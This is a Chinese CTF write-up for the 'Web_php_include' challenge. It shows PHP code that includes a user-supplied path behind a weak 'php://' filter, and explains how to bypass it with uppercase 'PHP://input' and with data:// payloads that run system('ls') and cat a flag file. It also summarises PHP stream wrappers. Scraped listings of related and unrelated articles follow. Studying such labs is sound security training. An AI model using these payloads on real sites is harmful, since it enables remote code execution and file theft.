Web_php_include

0x01 函数分析

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>

strstr():

定义和用法:

- 搜索字符串在另一个字符串中是否存在,如果是,返回字符串及剩余部分,否则返回false。

- 区分大小写,stristr()函数不区分大小写

语法:

strstr(string,search,before_search)

- string:必需,被搜索的字符串

- search:必需,要搜索的字符串,若是数字,则搜索对应的ASCII值的字符

- before_search:可选,默认为“false”,若为true,将返回search参数第一次出现之前的字符串部分

//实例

<?php

echo strstr("helloworld","wor"),PHP_EOL;

echo strstr("helloworld","wor",true),PHP_EOL;

echo strstr("Helloworld!",111),PHP_EOL;//111ASCII为O

$a=strstr("Helloworld!",'ooo',true);

var_dump($a);

$b=strstr("Helloworld!",'ooo');

var_dump($b);

?>

world

hello

oworld!

bool(false)

bool(false)

str_replace():

定义和用法:

- 以其它字符替换字符串中的一些字符(区分大小写)

语法:

str_replace(find,replace,string,count)

- find,必需,要查找的值

- replace,必需,要替换的值

- string,必需,被搜索的字符串

- count,可选,替换次数



0x02

此题为文件包含,过滤掉php://伪协议,可以使用其它伪协议结题。

方法1:大小写绕过

strstr()函数区分大小写,所以使用PHP://input

方法2:date://伪协议

payload

?page=data://text/plain,<?php system("ls")?>

?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4= //base64编码

?page=data://text/plain,<?php system("cat fl4gisisish3r3.php")?>

0x03伪协议

1、伪协议种类

- file:// 访问本地文件系统

- http:// 访问http(s)网址

- ftp:// 访问ftp

- php:// 访问各个输入/输出流

- zlib:// 压缩流

- data:// 数据

- rar:// RAR压缩包

- ogg:// 音频流

2、造成文件包含漏洞的函数

include、require、include_once、require_once、highlight_file、show_source、file_get_contents、fopen、file、readline

3、php伪协议

- php://input,用于执行php代码,需要post请求提交数据。

- php://filter,用于读取源码,get提交参数。?a=php://filter/read=convert.base64/resource=xxx.php

- 需要开启allow_url_fopen:php://input、php://stdin、php://memory、php://temp

- 不需要开启allow_url_fopen:php://filter

4、data协议

用法:

data://text/plain,xxxx(要执行的php代码)

data://text/plain;base64,xxxx(base64编码后的数据)

例:

?page=data://text/plain,

?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=

5、file协议

用法:

file://[本地文件系统的绝对路径]

参考链接:

https://blog.csdn.net/weixin_43818995/article/details/104164700

https://blog.csdn.net/szuaurora/article/details/78141126

https://www.cnblogs.com/-an-/p/12372220.html

Web_php_include的更多相关文章

- 攻防世界-Web_php_include (四种解法)

攻防世界-Web_php_include (考察的是文件包含) 打开页面是这样一段代码从代码中得知page中带有php://的都会被替换成空 str_replace()以其他字符替换字符串中的一些 ...

- 攻防世界(五)Web_php_include

攻防世界系列:Web_php_include 方法一:大小写绕过 strstr()函数对php我协议进行了过滤,但我们可以尝试大小写绕过 抓包POST传值让其执行我们输入的命令 ?page=Php:/ ...

- 攻防世界 web_php_include

Web_php_include 进入题目源码直接出来了 <?php show_source(__FILE__); echo $_GET['hello']; $page=$_GET['page'] ...

- 攻防世界之Web_php_include

题目: 解题思路: 直接给出源码,由代码可知此题应该为文件包含,而且应该利用php伪协议 strstr() 函数搜索字符串在另一字符串中是否存在,如果是,返回该字符串及剩余部分,否则返回FALSE 可 ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- XCTF-WEB-高手进阶区(1-4)笔记

1:baby_web 题目描述:想想初始页面是哪个 通过Dirsearch软件扫描发现Index.php被藏起来了,访问他便会指向1.php 于是通过Burp修改Get为index.php,然后放入R ...

- php include文件包含

XCTF题目:Web_php_include <?php show_source(__FILE__);//高亮显示源文件 echo $_GET['hello']; $page=$_GET['pa ...

- 攻防世界 - Web(一)

baby_web: 1.根据题目提示,初始页面即为index,将1.php改为index.php,发现依然跳转成1.php,尝试修改抓包,出现如下回显, 2.在header中获取flag, flag: ...

- 攻防世界Web刷题记录(进阶区)

攻防世界Web刷题记录(进阶区) 1.baby_web 发现去掉URLhttp://111.200.241.244:51461/1.php后面的1.php,还是会跳转到http://111.200.2 ...

随机推荐

- python 基础篇 模块化

在做项目的时候,虽然你不可能把全世界的代码都放到一个文件夹下,但是类似模块化的思想还是要有的--那就是以项目的根目录作为最基本的目录,所有的模块调用,都要通过根目录一层层向下索引的方式来 import ...

- Java类的使用

在一个Java文件中写两个类:一个基本的类,一个测试类.注意:文件名称和测试类名称一致. 如何使用呢?创建对象使用.如何创建对象呢?格式:类名 对象名 = new 类名(); Student s = ...

- Websec level 30

前言 昨天在易霖博搞的网络安全与执法竞赛看到的一道web题,实际上就是用两个原题凑起来的.. 不过后面的一关没见过这里简单记录一下 第一关 打开是个登录界面,和BJDCTF的简单注入一模一样,连密码都 ...

- 通用Mapper使用

通用Mapper介绍 产生背景 使用Mybatis的开发者大多会因为繁多的XML映射配置而头痛不已

- Spring Cloud微服务技术概览

Spring Cloud 是一系列框架的有序集合.它利用 Spring Boot 的开发便利性巧妙地简化了分布式系统基础设施的开发,如服务发现注册.配置中心.消息总线.负载均衡.断路器.数据监控等,都 ...

- php获取远程文件内容的函数

一个简单的php获取远程文件内容的函数代码,兼容性强.直接调用就可以轻松获取远程文件的内容,使用这个函数也可获取图片.代码如下: ? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 ...

- tp5中的input助手函数

详见手册:https://www.kancloud.cn/manual/thinkphp5/118044

- springboot中Redis的Lettuce客户端和jedis客户端

1.引入客户端依赖 <!--jedis客户端依赖--> <dependency> <groupId>redis.clients</groupId> &l ...

- numpy库的学习笔记

一.ndarray 1.numpy 库处理的最基础数据类型是由同种元素构成的多维数组(ndarray),简称“数组”. 2.ndarray是一个多维数组的对象,ndarray数组一般要求所有元素类型相 ...

- 【JAVA基础】04 Java语言基础:方法

1. 方法概述和格式说明 为什么要有方法 提高代码的复用性 什么是方法 完成特定功能的代码块. 方法的格式 修饰符 返回值类型 方法名(参数类型 参数名1,参数类型 参数名2...) { 方法 ...